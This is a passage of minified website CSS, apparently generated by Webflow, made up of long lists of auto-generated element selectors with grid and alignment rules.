1}#w-node-_3ebfe38f-5c72-26f2-92a5-1367944638c7-944638c5,#w-node-_8fc5fb3c-0bf5-4f4c-6b4c-a0893f479408-3f479406,#w-node-_2eb971b7-6a78-f6cc-1515-266818548e60-18548e5e{align-self:stretch}#w-node-_00d6fe0f-2a86-3273-e227-269221310939-d78c70f2,#w-node-_2995459e-1797-6cdb-9609-826f2122772a-d78c70f2,#w-node-_14dc3637-3e56-cdb3-664d-db85fd996f5b-d78c70f9{grid-area:span 1/span 1/span 1/span 1}#w-node-_58847c06-8248-b4a4-b5d0-86a003e6286e-d78c70fb{grid-area:Area}#w-node-_260efa2a-52d1-03db-e36a-c9ccb5a80716-d78c70fb{grid-area:span 1/span 1/span 1/span 1}#w-node-_3539aa01-354d-98ad-99b1-8587cc7d2e49-d78c70fb{grid-area:Area-3}#w-node-_3539aa01-354d-98ad-99b1-8587cc7d2f84-d78c70fb{grid-area:Area-2}#w-node-_5ffb624c-c6bc-04ff-041d-81b4e510a141-d78c7101,#w-node-c1061bc1-56af-8897-28fd-5f541135c010-d78c7101,#w-node-_8c5869be-f753-fd6f-3179-7f56ce4325fc-d78c7101,#w-node-_857470a9-dae5-84ca-789f-62703ba64b7a-d78c7101,#w-node-_92f753e6-f775-10a5-6a74-c24c1fb2af6b-d78c711a,#w-node-_3c0689f0-f382-3be7-7aed-121e4f5ca149-d78c711c,#w-node-_71ce4112-6ae4-dbe1-5f67-ecf52107cb24-d78c712a,#w-node-_71ce4112-6ae4-dbe1-5f67-ecf52107cb2e-d78c712a,#w-node-_1adadfc7-be89-ea61-8fc1-5bd812c88e86-d78c712c,#w-node-_1adadfc7-be89-ea61-8fc1-5bd812c88e8f-d78c712c{grid-area:span 1/span 1/span 1/span 1}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbe1-d78c7132{align-self:stretch}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbed-d78c7132{place-self:start center}#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6eb9-d78c713f,#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6eba-d78c713f{grid-area:Area}#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6ebc-d78c713f{grid-area:Area-2}#w-node-_956d18b8-1582-2e21-cf18-f860946164c9-d78c713f{grid-area:Area-3}#w-node-_1b793be1-94dc-4ebc-7329-6554c84f699e-d78c714e,#w-node-_1b793be1-94dc-4ebc-7329-6554c84f69a8-d78c714e,#w-node-f242947b-d975-c093-9bcb-ef1617189cb7-d78c7158,#w-node-f242947b-d975-c093-9bcb-ef1617189cc1-d78c7158{grid-area:span 1/span 1/span 1/span 1}#w-node-_10f9eb6a-0429-29db-dfb1-8997667f14b5-d78c715d{order:9999}#w-node-_10f9eb6a-0429-29db-dfb1-8997667f14ba-d78c715d,#w-node-_10f9eb6a-0429-29db-dfb1-8997667f14c1-d78c715d,#w-node-_10f9eb6a-0429-29db-dfb1-8997667f14c8-d78c715d,#w-node-_10f9eb6a-0429-29db-dfb1-8997667f14cf-d78c715d,#w-node-fae41aa9-be11-4cd0-4d0f-9cbfa078b970-d78c715d,#w-node-_8c513591-ab51-87f0-43c6-7938f98050a8-d78c715d,#w-node-_8c513591-ab51-87f0-43c6-7938f98050ad-d78c715d,#w-node-_8c513591-ab51-87f0-43c6-7938f98050b2-d78c715d,#w-node-_8c513591-ab51-87f0-43c6-7938f98050b7-d78c715d,#w-node-d3cd56d0-b547-5e06-5a32-eb9b96988c10-d78c715d,#w-node-_20aea74d-1de3-289a-745b-53b0d620a4f5-d78c715d,#w-node-_1d9dd999-1747-98c5-b8a1-e838f4250a41-d78c715d,#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7d8e-d78c715d,#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7d92-d78c715d{grid-area:span 1/span 1/span 1/span 1}#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7dbd-d78c715d{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7dc2-d78c715d,#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7dc9-d78c715d,#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7dd0-d78c715d,#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7dd7-d78c715d{grid-area:span 1/span 1/span 1/span 1}#w-node-deb9ac5a-936f-44bd-492a-df4dc04f7f1f-d78c715d{grid-area:span 2/span 1/span 2/span 1}#w-node-a8e80aa8-7af8-5fa2-fcc8-8a5fb0ede7a1-d78c715d,#w-node-a8e80aa8-7af8-5fa2-fcc8-8a5fb0ede7a5-d78c715d,#w-node-a8e80aa8-7af8-5fa2-fcc8-8a5fb0ede7a8-d78c715d,#w-node-_5a40ce4d-c33a-a2b3-fa97-e76eea9bda4c-d78c715d,#w-node-_2d415a2b-d0d9-7152-1ccb-cc8a3c580b0b-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159ee1-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159ee2-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159ee3-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f08-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f09-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f0a-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f22-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f23-d78c715d,#w-node-_08e7b8bd-b55d-ad6b-5ffa-2493c2159f24-d78c715d,#w-node-a411387b-0ef8-e7a7-e87c-3afdce9f4423-d78c715d,#w-node-a411387b-0ef8-e7a7-e87c-3afdce9f4427-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148bb0-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148bb4-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148bb7-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148bd1-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148bdc-d78c715d,#w-node-e93c580c-a760-95e6-efe4-b81bb1148c25-d78c715d,#w-node-_0ed8e339-d8af-b847-cafd-6be80c86bd37-d78c718d,#w-node-_400d103f-834c-0d6c-37d1-e7ac79f824ca-d78c7192,#w-node-deb9cc29-c488-607d-65db-83bec6c3a5d5-d78c7192,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dd6-d78c7196,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6de0-d78c7196,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dea-d78c7196,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6df4-d78c7196,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dfe-d78c7196,#w-node-fe444434-4861-c045-dd94-996636b6c274-d78c7196,#w-node-fa579770-1f47-f24a-1324-9ecf6d0676ea-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83b6-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83c3-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83c8-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83cd-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83d2-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83d7-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83dc-d78c7196,#w-node-_18942e6d-2767-b94f-e297-60c1d70e83e1-d78c7196,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-d78c7196,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880c-d78c7196{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-d78c7196{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_5d542706-012b-ab84-010c-df9ceaddbc7c-d78c7196,#w-node-_57f59d2c-dcdf-8077-c925-9db5a93970c4-d78c7196,#w-node-_7e5e5bf4-5513-ae45-d185-fff85e009ffd-d78c7196,#w-node-_8702931b-c966-3e0d-3aca-b4e62a59c0c5-d78c7196,#w-node-_6a2c304d-b5c7-fdd0-4059-8729bdf385ce-d78c7196,#w-node-_58ffffdc-4f83-8895-e2e5-4da01a519111-d78c7196,#w-node-_27512eee-8741-a469-209d-e8031581b3a7-d78c7196,#w-node-_896aa3eb-b4ab-eec0-bb08-ff0f6a791e70-d78c7196,#w-node-_14ce158d-f6bd-c78a-3ffb-eadc3728d779-d78c7196,#w-node-af217b76-a2f7-4761-b551-70f03f6249d1-d78c7196,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845c2-d78c7196,#w-node-_9aeaf5f9-c3da-cd86-cfb2-04f1b96235f6-d78c7196,#w-node-b5454cf1-5a90-8fa6-bf46-cecd9e76fada-d78c7196,#w-node-_2191d86a-1708-3ee0-d0ec-de717735b9d6-d78c7196,#w-node-_2191d86a-1708-3ee0-d0ec-de717735b9df-d78c7196,#w-node-_7e7c5983-c8ec-6f89-20d2-5886d2b9fe82-d78c7196,#w-node-c89142ac-7352-3184-296c-b61d6cbaea43-d78c7196,#w-node-c89142ac-7352-3184-296c-b61d6cbaea45-d78c7196,#w-node-c89142ac-7352-3184-296c-b61d6cbaea4b-d78c7196,#w-node-bbfcf3e6-5cc1-c874-0dc2-457524248ed2-d78c7196,#w-node-bbfcf3e6-5cc1-c874-0dc2-457524248ed4-d78c7196,#w-node-a449a8b7-86b1-a1d0-4742-d3b4903cddb1-d78c7196,#w-node-a449a8b7-86b1-a1d0-4742-d3b4903cddbc-d78c7196,#w-node-_16045c21-7a81-df52-81ef-212f5d5917fb-d78c7196,#w-node-f8bfa061-40ec-655f-aa81-2d2852d3e285-d78c7196,#w-node-f8bfa061-40ec-655f-aa81-2d2852d3e287-d78c7196,#w-node-f8bfa061-40ec-655f-aa81-2d2852d3e28d-d78c7196,#w-node-f799c2db-c4e9-39fc-59c8-a8bab8ec375d-d78c7196,#w-node-f799c2db-c4e9-39fc-59c8-a8bab8ec375e-d78c7196,#w-node-f799c2db-c4e9-39fc-59c8-a8bab8ec3768-d78c7196,#w-node-_81ea1db9-5bd0-8642-e47c-8ae0cf951bfb-d78c7196,#w-node-c516e995-7091-6447-c501-792323aceef0-d78c7196,#w-node-c516e995-7091-6447-c501-792323aceef2-d78c7196,#w-node-c516e995-7091-6447-c501-792323aceef8-d78c7196,#w-node-ece87aa0-f326-29ba-fb0e-30c4daac3786-d78c7196,#w-node-ece87aa0-f326-29ba-fb0e-30c4daac378f-d78c7196,#w-node-ece87aa0-f326-29ba-fb0e-30c4daac3791-d78c7196,#w-node-ece87aa0-f326-29ba-fb0e-30c4daac3797-d78c7196,#w-node-c6920b8e-f7e8-5ee2-5ade-781b1e5739af-d78c7196,#w-node-_6768e1ea-5681-8496-de6a-c7114c0f18f4-d78c7196,#w-node-_6768e1ea-5681-8496-de6a-c7114c0f18f6-d78c7196,#w-node-b8f0448e-78a8-328f-22a2-a9967654f512-d78c7196,#w-node-d3cdb347-191b-ce22-ac22-daf52638e62c-d78c7196,#w-node-d3cdb347-191b-ce22-ac22-daf52638e62e-d78c7196,#w-node-e2ad27d6-4e6a-e475-62ef-105f2bd7a27b-d78c7196,#w-node-_409cd4ce-0a38-800a-76da-44249d472740-d78c7196,#w-node-_409cd4ce-0a38-800a-76da-44249d472742-d78c7196,#w-node-d09c2f56-7dd9-7a6f-2aae-43c1a2371be3-d78c7196,#w-node-_39b07bc7-b774-19f6-38cb-7cc0cef436e5-d78c7196,#w-node-_39b07bc7-b774-19f6-38cb-7cc0cef436e7-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2745-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2746-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b274d-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b275c-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2761-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2766-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2780-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b2782-d78c7196,#w-node-_66e6de58-1bac-d660-ab4a-e512f76069ea-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b278c-d78c7196,#w-node-_7a22e4b8-f232-1db3-9bae-8c71be1b279e-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b260801-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b260802-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b260805-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b260810-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b26081b-d78c7196,#w-node-_0f292988-ba16-0073-e32b-354e1b260826-d78c7196,#w-node-_53355a69-0124-b996-9417-73787539b3cd-d78c7196,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be4-d78c7196,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be5-d78c7196,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8beb-d78c7196,#w-node-_92f753e6-f775-10a5-6a74-c24c1fb2af6b-d78c7197,#w-node-_9f591ff9-982e-4c5a-ce45-b44e1172d907-d78c7198,#w-node-_9f591ff9-982e-4c5a-ce45-b44e1172d911-d78c7198,#w-node-_9f591ff9-982e-4c5a-ce45-b44e1172d91b-d78c7198,#w-node-_9f591ff9-982e-4c5a-ce45-b44e1172d925-d78c7198,#w-node-_9f591ff9-982e-4c5a-ce45-b44e1172d92f-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f936752-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f93675f-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f936764-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f936769-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f93676e-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f936773-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f936778-d78c7198,#w-node-_4c4bf8d8-1c68-1e49-dc82-8e823f93677d-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880c-d78c7198{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-d78c7198{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8812-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8819-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8820-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e885c-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e885d-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8861-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8867-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e886d-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8873-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8879-d78c7198,#w-node-_25815de1-1c02-49b1-432b-2e583aee7a74-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8884-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8887-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e888c-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8890-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8894-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8898-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e889b-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e88b2-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e890d-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e892c-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8947-d78c7198,#w-node-af2dc9f3-8ce5-b04c-9fe1-03be1ff7bd85-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e89a9-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e89aa-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e89b4-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e89b8-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a19-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a2f-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a36-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a3e-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a4e-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a77-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a84-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a89-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a8a-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a8d-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a8e-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a94-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8a95-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a684581-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a684582-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a684586-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a68458c-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a684592-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a684598-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845a2-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845a3-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845ab-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845b1-d78c7198,#w-node-_7e7c5983-c8ec-6f89-20d2-5886d2b9fe82-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845c2-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845c6-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845d2-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845da-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845e2-d78c7198,#w-node-_0a6bb5f6-b32d-be5f-ee37-ed62c0b63157-d78c7198,#w-node-_60cceec6-8883-b123-7751-0f8f597aef1f-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845fa-d78c7198,#Silicon-Valley-Bank-shockwaves.w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845fb-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a68461a-d78c7198,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a68461e-d78c7198,#w-node-e092747c-b383-aa87-5890-c65ea52cc21e-d78c7198,#w-node-_033e4a86-8642-79f7-f727-41d1bc984eee-d78c7198,#w-node-_63680a7d-68fe-c30f-5d15-740a00bae80f-d78c7198,#w-node-_3967850a-84ad-e8e5-c9d6-9689fcf0d5e6-d78c7198,#w-node-_29189d9c-09f6-6c08-7556-d61596fb4441-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607e0-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607e1-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607e5-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607eb-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607f1-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b2607f7-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b260801-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b260802-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b260805-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b260810-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b26081b-d78c7198,#w-node-_0f292988-ba16-0073-e32b-354e1b260826-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be4-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be5-d78c7198,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8beb-d78c7198,#w-node-a6971990-f5fb-ef8a-b3f6-4ab4035a1de7-035a1de7,#w-node-e17a10e7-e200-4d69-58c8-3aa5e03436dd-e03436dd,#w-node-e17a10e7-e200-4d69-58c8-3aa5e03436df-e03436dd,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dd6-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6de0-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dea-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6df4-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dfe-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6e08-d78c719c,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6e1c-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f796-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7a3-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7a8-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7ad-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7b2-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7b7-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7bc-d78c719c,#w-node-_8175ca7b-6b89-56e0-6b9e-3f808777f7c1-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880c-d78c719c{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-d78c719c{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_5d542706-012b-ab84-010c-df9ceaddbc7c-d78c719c,#w-node-_57f59d2c-dcdf-8077-c925-9db5a93970c4-d78c719c,#w-node-_7e5e5bf4-5513-ae45-d185-fff85e009ffd-d78c719c,#w-node-_58ffffdc-4f83-8895-e2e5-4da01a519111-d78c719c,#w-node-_27512eee-8741-a469-209d-e8031581b3a7-d78c719c,#w-node-_82e638ff-53fe-1920-6068-86071ad7547d-d78c719c,#w-node-b1e6ad8b-19d7-7e59-9923-2d38183c867b-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-d78c719c,#w-node-_7e7c5983-c8ec-6f89-20d2-5886d2b9fe82-d78c719c,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845c2-d78c719c,#w-node-_1bce58d7-5eec-3db7-ec42-59dccce60d87-d78c719c,#w-node-_1bce58d7-5eec-3db7-ec42-59dccce60d90-d78c719c,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845d2-d78c719c,#w-node-f2ea4b82-039c-09cd-66b0-c2d91e1ef6eb-d78c719c,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845da-d78c719c,#w-node-_25815de1-1c02-49b1-432b-2e583aee7a74-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8884-d78c719c,#w-node-_9bd36dde-b54e-b960-4deb-96e917be6109-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8887-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e888c-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e889b-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e88b2-d78c719c,#w-node-_2accfa34-2f9e-45a1-d784-d9a2b750c0bd-d78c719c,#w-node-aa4d8ac7-c808-3e3b-1d1c-27f8ec16801a-d78c719c,#w-node-f42383dd-47c2-839a-2fe1-4bed853f096d-d78c719c,#w-node-db8b32b5-7ad6-de0c-7572-561a948350a6-d78c719c,#w-node-db8b32b5-7ad6-de0c-7572-561a948350ad-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e890d-d78c719c,#w-node-d0af7daf-2aa4-d877-89ae-0c882660c5ba-d78c719c,#w-node-_4af4632c-e2dd-ab29-5f79-eb9cc8a6a03d-d78c719c,#w-node-b8f57d53-de83-3513-07a7-ee266d525091-d78c719c,#w-node-_1d115845-da8b-3dde-fb25-fdfb09c31ec6-d78c719c,#w-node-_988b0988-c665-a3cc-385f-d23b830d37d5-d78c719c,#w-node-_22ba1d9e-f310-ee3a-c3fc-57ab07d456d4-d78c719c,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845e2-d78c719c,#w-node-_0a6bb5f6-b32d-be5f-ee37-ed62c0b63157-d78c719c,#w-node-_60cceec6-8883-b123-7751-0f8f597aef1f-d78c719c,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845fa-d78c719c,#Figma-is-committed-to-price-transparency.w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845fb-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b260801-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b260802-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b260805-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b260810-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b26081b-d78c719c,#w-node-_0f292988-ba16-0073-e32b-354e1b260826-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be4-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be5-d78c719c,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8beb-d78c719c,#w-node-_14c041a4-7dc0-a5b6-f5d8-e67362259ee1-62259ee1,#w-node-_14c041a4-7dc0-a5b6-f5d8-e67362259ee3-62259ee1,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dd6-d78c719d,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6de0-d78c719d,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dea-d78c719d,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6df4-d78c719d,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dfe-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c42-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c4f-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c54-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c59-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c5e-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c63-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c68-d78c719d,#w-node-_13e7ea22-099e-17f5-e3f5-80731d213c6d-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880c-d78c719d{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-d78c719d{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_5d542706-012b-ab84-010c-df9ceaddbc7c-d78c719d,#w-node-_57f59d2c-dcdf-8077-c925-9db5a93970c4-d78c719d,#w-node-_7e5e5bf4-5513-ae45-d185-fff85e009ffd-d78c719d,#w-node-_58ffffdc-4f83-8895-e2e5-4da01a519111-d78c719d,#w-node-_27512eee-8741-a469-209d-e8031581b3a7-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-d78c719d,#w-node-_7e7c5983-c8ec-6f89-20d2-5886d2b9fe82-d78c719d,#w-node-_14ce158d-f6bd-c78a-3ffb-eadc3728d779-d78c719d,#w-node-af217b76-a2f7-4761-b551-70f03f6249d1-d78c719d,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845c2-d78c719d,#w-node-_9aeaf5f9-c3da-cd86-cfb2-04f1b96235f6-d78c719d,#w-node-b5454cf1-5a90-8fa6-bf46-cecd9e76fada-d78c719d,#w-node-_449a8925-c077-1a3a-f2c4-3fbebf40d1f0-d78c719d,#w-node-_449a8925-c077-1a3a-f2c4-3fbebf40d1fc-d78c719d,#w-node-_449a8925-c077-1a3a-f2c4-3fbebf40d205-d78c719d,#w-node-f11035a8-c6e6-e023-f6b9-63eb7bcd3087-d78c719d,#w-node-_37e33a9e-c79d-2c28-5732-dc5878464b20-d78c719d,#w-node-d6e88a2f-1257-c385-9192-bbff4de1e51b-d78c719d,#w-node-_3ebeb357-8775-4f4d-c051-61fc0e382110-d78c719d,#w-node-_3ebeb357-8775-4f4d-c051-61fc0e382111-d78c719d,#w-node-_3ebeb357-8775-4f4d-c051-61fc0e38211b-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8884-d78c719d,#w-node-_9bd36dde-b54e-b960-4deb-96e917be6109-d78c